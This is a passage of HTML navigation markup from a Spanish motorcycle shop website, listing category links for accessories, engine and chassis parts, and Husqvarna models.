                                                    href="https://motosaleser.es/4743-baby-body" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4743-0_thumb/baby-body.jpg" loading="lazy"
                                                            alt="Baby Body"/></a><a href="https://motosaleser.es/4743-baby-body"
                                                                                class="cbp-column-title nav-link cbp-category-title">Baby Body</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4742-casco-bici" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4742-0_thumb/casco-bici.jpg" loading="lazy"
                                                            alt="Casco Bici"/></a><a href="https://motosaleser.es/4742-casco-bici"
                                                                                class="cbp-column-title nav-link cbp-category-title">Casco Bici</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4765-bicicleta" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4765-0_thumb/bicicleta.jpg" loading="lazy"
                                                            alt="Bicicleta"/></a><a href="https://motosaleser.es/4765-bicicleta"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bicicleta</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4766-maqueta-moto" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4766-0_thumb/maqueta-moto.jpg" loading="lazy"
                                                            alt="Maqueta moto"/></a><a href="https://motosaleser.es/4766-maqueta-moto"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maqueta moto</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4778-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4778-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4778-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5077-chupetes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5077-0_thumb/chupetes.jpg" loading="lazy"
                                                            alt="Chupetes"/></a><a href="https://motosaleser.es/5077-chupetes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chupetes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-27"
																				id="iq-27-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4859-caballetes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4859-0_thumb/caballetes.jpg" loading="lazy"
                                                            alt="Caballetes"/></a><a href="https://motosaleser.es/4859-caballetes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Caballetes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4860-alfombras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4860-0_thumb/alfombras.jpg" loading="lazy"
                                                            alt="Alfombras"/></a><a href="https://motosaleser.es/4860-alfombras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Alfombras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4861-bidon-de-gasolina" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4861-0_thumb/bidon-de-gasolina.jpg" loading="lazy"
                                                            alt="Bidón de Gasolina"/></a><a href="https://motosaleser.es/4861-bidon-de-gasolina"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bidón de Gasolina</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5271-zapatillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5271-0_thumb/zapatillas.jpg" loading="lazy"
                                                            alt="Zapatillas"/></a><a href="https://motosaleser.es/5271-zapatillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Zapatillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4863-paraguas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4863-0_thumb/paraguas.jpg" loading="lazy"
                                                            alt="Paraguas"/></a><a href="https://motosaleser.es/4863-paraguas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Paraguas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4864-sillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4864-0_thumb/sillas.jpg" loading="lazy"
                                                            alt="Sillas"/></a><a href="https://motosaleser.es/4864-sillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4865-bicicletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4865-0_thumb/bicicletas.jpg" loading="lazy"
                                                            alt="Bicicletas"/></a><a href="https://motosaleser.es/4865-bicicletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bicicletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4866-maquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4866-0_thumb/maquetas.jpg" loading="lazy"
                                                            alt="Maquetas"/></a><a href="https://motosaleser.es/4866-maquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4867-tazas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4867-0_thumb/tazas.jpg" loading="lazy"
                                                            alt="Tazas"/></a><a href="https://motosaleser.es/4867-tazas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Tazas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4868-thermos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4868-0_thumb/thermos.jpg" loading="lazy"
                                                            alt="Thermos"/></a><a href="https://motosaleser.es/4868-thermos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Thermos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4869-pizarras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4869-0_thumb/pizarras.jpg" loading="lazy"
                                                            alt="Pizarras"/></a><a href="https://motosaleser.es/4869-pizarras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pizarras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-28"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-28 pull-right cbp-pulled-right  cbp-has-submeu">
							<a href="https://motosaleser.es/5272-zona-wp" class="nav-link" 
										>
										

										<span class="cbp-tab-title"> <i
												class="icon fa fa-wikipedia-w cbp-mainlink-icon"></i>
											ZONA WP											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-8">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
																											<div class="cbp-tabs-container">
															<div class="row no-gutters">
																<div class="tabs-links col-2">
																	<ul class="cbp-hrsub-tabs-names cbp-tabs-names">
																																																									<li class="innertab-30 ">
																					<a data-target="#iq-30-innertab-28"
																																												class="nav-link active">
																																																																		Piezas Especiales 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																							<li class="innertab-31 ">
																					<a data-target="#iq-31-innertab-28"
																																												class="nav-link ">
																																																																		Ropa 																																												<i
																							class="fa fa-angle-right cbp-submenu-it-indicator"></i></a><span
																						class="cbp-inner-border-hider"></span>
																				</li>
																																																						</ul>
																</div>

																																	<div class="tab-content col-10">
																																					<div class="tab-pane cbp-tab-pane active innertabcontent-30"
																				id="iq-30-innertab-28" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5273-piezas-especiales" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="" loading="lazy"
                                                            alt="Piezas Especiales"/></a><a href="https://motosaleser.es/5273-piezas-especiales"
                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Especiales</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://motosaleser.es/5276-horquillas">Horquillas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://motosaleser.es/5277-amortiguadores">Amortiguadores</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-31"
																				id="iq-31-innertab-28" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/5275-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/5275-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas"/></a><a href="https://motosaleser.es/5275-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																			</div>
																
															</div>
														</div>
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-26"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-26 ">
							<a href="https://motosaleser.es/bajamos-precios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OFERTAS</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-3  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://motosaleser.es/"  >
											 
												<i class="icon fa fa-home mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">INICIO</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-4  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-road mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">MOTOS NUEVAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Motos Nuevas</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4291-husqvarna-off-road-2024"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4291-0_thumb/husqvarna-off-road-2024.jpg" loading="lazy"
                                            alt="HUSQVARNA OFF ROAD 2025" />
                                    <a href="https://motosaleser.es/4291-husqvarna-off-road-2024" class="mobile-menu__column-title">HUSQVARNA OFF ROAD 2025</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/613-husqvarna-street-2024"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/613-0_thumb/husqvarna-street-2024.jpg" loading="lazy"
                                            alt="HUSQVARNA STREET 2025" />
                                    <a href="https://motosaleser.es/613-husqvarna-street-2024" class="mobile-menu__column-title">HUSQVARNA STREET 2025</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-5  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-cogs mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">RECAMBIOS Y ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Motor</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3973-pistones-y-canastillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3973-0_thumb/pistones-y-canastillas.jpg" loading="lazy"
                                            alt="PISTONES Y CANASTILLAS" />
                                    <a href="https://motosaleser.es/3973-pistones-y-canastillas" class="mobile-menu__column-title">PISTONES Y CANASTILLAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3974-cilindros-y-culatas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3974-0_thumb/cilindros-y-culatas.jpg" loading="lazy"
                                            alt="CILINDROS Y CULATAS" />
                                    <a href="https://motosaleser.es/3974-cilindros-y-culatas" class="mobile-menu__column-title">CILINDROS Y CULATAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3975-distribucion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3975-0_thumb/distribucion.jpg" loading="lazy"
                                            alt="DISTRIBUCIÓN" />
                                    <a href="https://motosaleser.es/3975-distribucion" class="mobile-menu__column-title">DISTRIBUCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3977-rodamientos-y-retenes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3977-0_thumb/rodamientos-y-retenes.jpg" loading="lazy"
                                            alt="RODAMIENTOS Y RETENES " />
                                    <a href="https://motosaleser.es/3977-rodamientos-y-retenes" class="mobile-menu__column-title">RODAMIENTOS Y RETENES </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3981-embragues-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3981-0_thumb/embragues-y-partes.jpg" loading="lazy"
                                            alt="EMBRAGUES Y PARTES" />
                                    <a href="https://motosaleser.es/3981-embragues-y-partes" class="mobile-menu__column-title">EMBRAGUES Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4019-ciguenal-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4019-0_thumb/ciguenal-y-partes.jpg" loading="lazy"
                                            alt="CIGUEÑAL Y PARTES" />
                                    <a href="https://motosaleser.es/4019-ciguenal-y-partes" class="mobile-menu__column-title">CIGUEÑAL Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3976-caja-de-laminas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3976-0_thumb/caja-de-laminas.jpg" loading="lazy"
                                            alt="CAJA DE LAMINAS" />
                                    <a href="https://motosaleser.es/3976-caja-de-laminas" class="mobile-menu__column-title">CAJA DE LAMINAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3979-filtros-de-aceite"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3979-0_thumb/filtros-de-aceite.jpg" loading="lazy"
                                            alt="FILTROS DE ACEITE" />
                                    <a href="https://motosaleser.es/3979-filtros-de-aceite" class="mobile-menu__column-title">FILTROS DE ACEITE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3980-tapas-de-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3980-0_thumb/tapas-de-motor.jpg" loading="lazy"
                                            alt="TAPAS DE MOTOR" />
                                    <a href="https://motosaleser.es/3980-tapas-de-motor" class="mobile-menu__column-title">TAPAS DE MOTOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4020-bombas-de-agua"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4020-0_thumb/bombas-de-agua.jpg" loading="lazy"
                                            alt="BOMBAS DE AGUA" />
                                    <a href="https://motosaleser.es/4020-bombas-de-agua" class="mobile-menu__column-title">BOMBAS DE AGUA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5082-carburacion-y-inyeccion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5082-0_thumb/carburacion-y-inyeccion.jpg" loading="lazy"
                                            alt="CARBURACIÓN Y INYECCIÓN" />
                                    <a href="https://motosaleser.es/5082-carburacion-y-inyeccion" class="mobile-menu__column-title">CARBURACIÓN Y INYECCIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5191-bujias-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5191-0_thumb/bujias-y-partes.jpg" loading="lazy"
                                            alt="BUJÍAS Y PARTES" />
                                    <a href="https://motosaleser.es/5191-bujias-y-partes" class="mobile-menu__column-title">BUJÍAS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5137-juntas-y-toricas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5137-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                            alt="JUNTAS Y TÓRICAS " />
                                    <a href="https://motosaleser.es/5137-juntas-y-toricas" class="mobile-menu__column-title">JUNTAS Y TÓRICAS </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5161-tonilleria-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5161-0_thumb/tonilleria-motor.jpg" loading="lazy"
                                            alt="TONILLERÍA MOTOR" />
                                    <a href="https://motosaleser.es/5161-tonilleria-motor" class="mobile-menu__column-title">TONILLERÍA MOTOR</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5196-encendidos-y-cdi"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5196-0_thumb/encendidos-y-cdi.jpg" loading="lazy"
                                            alt="ENCENDIDOS Y CDI" />
                                    <a href="https://motosaleser.es/5196-encendidos-y-cdi" class="mobile-menu__column-title">ENCENDIDOS Y CDI</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5199-sistema-de-arranque"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5199-0_thumb/sistema-de-arranque.jpg" loading="lazy"
                                            alt="SISTEMA DE ARRANQUE" />
                                    <a href="https://motosaleser.es/5199-sistema-de-arranque" class="mobile-menu__column-title">SISTEMA DE ARRANQUE</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Chasis</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-3">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3996-plastica"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3996-0_thumb/plastica.jpg" loading="lazy"
                                            alt="PLÁSTICA" />
                                    <a href="https://motosaleser.es/3996-plastica" class="mobile-menu__column-title">PLÁSTICA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3989-manillar-y-mandos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3989-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                            alt="MANILLAR Y MANDOS" />
                                    <a href="https://motosaleser.es/3989-manillar-y-mandos" class="mobile-menu__column-title">MANILLAR Y MANDOS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3984-pedales-y-estriberas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3984-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                            alt="PEDALES Y ESTRIBERAS" />
                                    <a href="https://motosaleser.es/3984-pedales-y-estriberas" class="mobile-menu__column-title">PEDALES Y ESTRIBERAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3983-kits-de-reparacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3983-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                            alt="KITS DE REPARACIÓN" />
                                    <a href="https://motosaleser.es/3983-kits-de-reparacion" class="mobile-menu__column-title">KITS DE REPARACIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3985-transmision"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3985-0_thumb/transmision.jpg" loading="lazy"
                                            alt="TRANSMISIÓN" />
                                    <a href="https://motosaleser.es/3985-transmision" class="mobile-menu__column-title">TRANSMISIÓN</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5007-guia-y-patines-de-cadena"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5007-0_thumb/guia-y-patines-de-cadena.jpg" loading="lazy"
                                            alt="GUÍA Y PATINES DE CADENA" />
                                    <a href="https://motosaleser.es/5007-guia-y-patines-de-cadena" class="mobile-menu__column-title">GUÍA Y PATINES DE CADENA</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4021-filtros-de-aire"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4021-0_thumb/filtros-de-aire.jpg" loading="lazy"
                                            alt="FILTROS DE AIRE" />
                                    <a href="https://motosaleser.es/4021-filtros-de-aire" class="mobile-menu__column-title">FILTROS DE AIRE</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3987-frenos-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3987-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                            alt="FRENOS Y PARTES" />
                                    <a href="https://motosaleser.es/3987-frenos-y-partes" class="mobile-menu__column-title">FRENOS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3988-ruedas-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/3988-0_thumb/ruedas-y-partes.jpg" loading="lazy"
                                            alt="RUEDAS Y PARTES" />
                                    <a href="https://motosaleser.es/3988-ruedas-y-partes" class="mobile-menu__column-title">RUEDAS Y PARTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/3998-suspensiones-y-partes"
